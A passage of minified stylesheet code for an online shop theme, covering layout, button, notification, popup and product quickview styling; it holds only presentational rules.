min-height:48px; } .mobile-test .module-catalog .subitem a { font-size:16px; } .mobile-test .module-catalog .subitem a { padding:8px; } .mobile-test .module-catalog .subitem.view-more a span { font-size:16px; } .mobile-test .mobile-top-bar { min-height:48px !important; } .mobile-test .mobile-custom-menu { min-width:34px !important; } .mobile-test .module-products .btn { padding:20px !important; } .mobile-test .module-side_products .btn { padding:8px !important; } .mobile-test .links-menu a { padding:8px; } .mobile-test .popup-close { margin:20px; } .mobile-test .accordion-menu.accordion-menu .j-menu > li > a { padding:8px; } .mobile-test.mobile-header-active #cart > a > i { min-height:40px; } .mobile-test .module-products-300 .product-grid .product-thumb .name { margin-top:12px; } .mobile-test .module-notification .notification-close { min-width:48px; min-height:48px; } }.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:17px;color:rgba(44, 54, 64, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(214, 55, 57, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .image{display:block}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.desktop .blog-feed:hover span{text-decoration:underline !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout .header{padding:0 20px}.boxed-layout .breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left #content{padding-left:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column #content{max-width:calc(100% - 240px)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}legend{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(214,55,57,1);width:50px;height:1px;background:rgba(214,55,57,1)}.title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}html:not(.popup) .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(214, 55, 57, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.grid-col::before{display:none !important}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(20,102,120,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.title.module-title::after{content:'';display:block;position:relative}.title.module-title.page-title>span::after{content:'';display:block;position:relative}.title.module-title::after,.title.module-title.page-title>span::after{width:100px;height:2px;background:rgba(214,55,57,1)}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(80,173,85,1)}.btn-success.btn:hover{background:rgba(39, 123, 140, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.btn-danger.btn{background:rgba(214,55,57,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:100%;flex-basis:auto}.buttons > div .btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-top:10px}.buttons .pull-right:only-child{flex:1;margin:0 0 0 auto}.buttons .pull-right:only-child .btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.breadcrumb{display:block !important;text-align:left;padding:5px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(240, 242, 245, 1)}.breadcrumb li:first-of-type a i::before{content:'\ea9a' !important;font-family:icomoon !important;top:1px}.breadcrumb a{font-size:14px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile .breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.desktop .panel-group .panel-heading:hover a::before{color:rgba(214, 55, 57, 1)}body h1, body h2, body h3, body h4, body h5, body h6{font-family:'Montserrat';font-weight:700}body a{color:rgba(214, 55, 57, 1);display:inline-block}body a:hover{color:rgba(214, 55, 57, 1);text-decoration:none}body p{margin-bottom:15px}body h1{margin-bottom:20px}body h2{font-size:30px;margin-bottom:15px}body h3{margin-bottom:15px}body h4{text-transform:uppercase;margin-bottom:15px}body h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(214, 55, 57, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(39, 123, 140, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(39, 123, 140, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(39, 123, 140, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39, 123, 140, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.has-error{color:rgba(214, 55, 57, 1) !important}.has-error .form-control{border-style:solid !important;border-color:rgba(214, 55, 57, 1) !important}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(214, 55, 57, 1) !important}.input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li.active{background:rgba(44, 54, 64, 1)}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:25px;color:rgba(255,255,255,1)}.popup-close{width:30px;height:30px;margin-right:1px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1);padding:10px}.scroll-top:hover i::before{background:rgba(44,54,64,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(214, 55, 57, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ed97' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\ec9d' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(214,55,57,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview 